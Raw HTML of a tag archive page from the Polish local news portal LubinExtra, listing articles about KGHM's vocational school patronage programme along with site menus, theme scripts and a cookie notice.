                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" class="td-image-wrap " title="Różowa sobota – bezpłatne badanie piersi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowa sobota – bezpłatne badanie piersi" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/MCZ-rozowa-sobota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" title="Różowa sobota – bezpłatne badanie piersi">Różowa sobota – bezpłatne badanie piersi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kompetentni w branży</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: kompetentni w branży</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2024/09/02/nowy-rok-szkolny-nowe-mozliwosci-foto/"  rel="bookmark" class="td-image-wrap " title="Nowy rok szkolny, nowe możliwości – FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Nowy rok szkolny, nowe możliwości – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/09/ZS-MCKK-w-Lubinie-poczatek-roku-szkolnego-2024-2025-1-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Nowy rok szkolny, nowe możliwości – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/09/ZS-MCKK-w-Lubinie-poczatek-roku-szkolnego-2024-2025-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2024/09/02/nowy-rok-szkolny-nowe-mozliwosci-foto/"  rel="bookmark" title="Nowy rok szkolny, nowe możliwości – FOTO">Nowy rok szkolny, nowe możliwości – FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T21:13:34+02:00" >2 września, 2024</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2024/09/02/nowy-rok-szkolny-nowe-mozliwosci-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    ZS MCKK w Lubinie, podobnie jak inne szkoły w kraju rozpoczął rok szkolny 2024/25. Jest jednak pewna różnica, bo placówka ruszyła z nowym kierunkiem....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/05/19/rozstrzygniecie-konkursu-dla-uczniow-szkol-patronackich-kghm-w-zaglebiu-miedziowym/"  rel="bookmark" class="td-image-wrap " title="Rozstrzygniecie konkursu dla uczniów szkół patronackich KGHM w Zagłębiu Miedziowym" ><noscript><img class="entry-thumb" src="" alt="" title="Rozstrzygniecie konkursu dla uczniów szkół patronackich KGHM w Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/05/rozstrzygniecie_konkursu_dla_uczniow_szkol_patronackich_kghm_1_-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Rozstrzygniecie konkursu dla uczniów szkół patronackich KGHM w Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/05/rozstrzygniecie_konkursu_dla_uczniow_szkol_patronackich_kghm_1_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/05/19/rozstrzygniecie-konkursu-dla-uczniow-szkol-patronackich-kghm-w-zaglebiu-miedziowym/"  rel="bookmark" title="Rozstrzygniecie konkursu dla uczniów szkół patronackich KGHM w Zagłębiu Miedziowym">Rozstrzygniecie konkursu dla uczniów szkół patronackich KGHM w Zagłębiu Miedziowym</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T09:21:20+02:00" >19 maja, 2023</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2023/05/19/rozstrzygniecie-konkursu-dla-uczniow-szkol-patronackich-kghm-w-zaglebiu-miedziowym/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Dwa miesiące wytężonej pracy nad zaprojektowaniem dziennika praktyk online w KGHM i mamy rezultaty – rozstrzygnięty został konkurs dla uczniów szkół patronackich w programie...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/10/04/kghm-zaprosil-mlodziez-na-turniej-pilkarski-foto/"  rel="bookmark" class="td-image-wrap " title="KGHM zaprosił młodzież na turniej piłkarski &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="KGHM zaprosił młodzież na turniej piłkarski &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/10/turniej-kompetentni-w-branzy-KGHM-25-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="KGHM zaprosił młodzież na turniej piłkarski &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/10/turniej-kompetentni-w-branzy-KGHM-25-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/10/04/kghm-zaprosil-mlodziez-na-turniej-pilkarski-foto/"  rel="bookmark" title="KGHM zaprosił młodzież na turniej piłkarski &#8211; FOTO">KGHM zaprosił młodzież na turniej piłkarski &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T18:50:41+02:00" >4 października, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/10/04/kghm-zaprosil-mlodziez-na-turniej-pilkarski-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Uczniowie szkół z programu „Kompetentni w branży górniczo hutniczej. KGHM kluczowy partner w kształceniu zawodowym” 4 października wzięli udział w turnieju piłkarskim, jaki Polska...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/07/20/zwyciezcy-konkurs-dla-uczniow-szkol-patronackich-jada-do-usa/"  rel="bookmark" class="td-image-wrap " title="Zwycięzcy konkurs dla uczniów szkół patronackich jadą do USA" ><noscript><img class="entry-thumb" src="" alt="" title="Zwycięzcy konkurs dla uczniów szkół patronackich jadą do USA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/07/kompetentni-w-swiat-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Zwycięzcy konkurs dla uczniów szkół patronackich jadą do USA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/07/kompetentni-w-swiat-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/07/20/zwyciezcy-konkurs-dla-uczniow-szkol-patronackich-jada-do-usa/"  rel="bookmark" title="Zwycięzcy konkurs dla uczniów szkół patronackich jadą do USA">Zwycięzcy konkurs dla uczniów szkół patronackich jadą do USA</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T13:33:16+02:00" >20 lipca, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/07/20/zwyciezcy-konkurs-dla-uczniow-szkol-patronackich-jada-do-usa/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Trzech uczniów ze szkół patronackich KGHM z Zagłębia Miedziowego pojedzie na tygodniowy staż do Doliny Krzemowej w Stanach Zjednoczonych. Właśnie rozstrzygnięty został konkurs ogłoszony...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/06/24/koniec-roku-szkolnego-w-zs-mckk-foto/"  rel="bookmark" class="td-image-wrap " title="Koniec roku szkolnego w ZS MCKK – FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Koniec roku szkolnego w ZS MCKK – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/06/IMG_1070-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Koniec roku szkolnego w ZS MCKK – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/06/IMG_1070-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/06/24/koniec-roku-szkolnego-w-zs-mckk-foto/"  rel="bookmark" title="Koniec roku szkolnego w ZS MCKK – FOTO">Koniec roku szkolnego w ZS MCKK – FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T14:14:32+02:00" >24 czerwca, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/06/24/koniec-roku-szkolnego-w-zs-mckk-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W ZS MCKK edukację zakończyli uczniowie dwóch kierunków – elektryk pod patronatem KGHM i mechanik. W ogóle świadectwa w tej placówce odebrało 200 młodych...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/06/15/turniej-dla-uczniow-z-programu-kompetentni-w-branzy-foto/"  rel="bookmark" class="td-image-wrap " title="Turniej dla uczniów z programu „Kompetentni w branży” &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Turniej dla uczniów z programu „Kompetentni w branży” &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/06/IMG_0403-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Turniej dla uczniów z programu „Kompetentni w branży” &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/06/IMG_0403-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/06/15/turniej-dla-uczniow-z-programu-kompetentni-w-branzy-foto/"  rel="bookmark" title="Turniej dla uczniów z programu „Kompetentni w branży” &#8211; FOTO">Turniej dla uczniów z programu „Kompetentni w branży” &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-15T22:48:33+02:00" >15 czerwca, 2022</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2022/06/15/turniej-dla-uczniow-z-programu-kompetentni-w-branzy-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    KGHM Polska Miedź S.A. zaprosiła uczniów szkół, nad którymi ma patronat na sportowy turniej. Zmagania pod hasłem „Kompetentny PogChamp” skupiły na boiskach Akademii Zagłębia...                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/">KGHM z budżetem na 2026 rok</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/12/16/warsztaty-swiateczne-udekoruj-zestaw-dla-mikolaja/">Warsztaty świąteczne – udekoruj zestaw dla Mikołaja</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/">Sportowa Gwiazdka z RCS w Lubinie</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/12/14/wigilia-w-sercu-lubina-od-stowarzyszenia-lubin-wspolna-sprawa-foto/">Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/12/12/koncert-swiateczny-w-kosciele/">Koncert Świąteczny w kościele</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
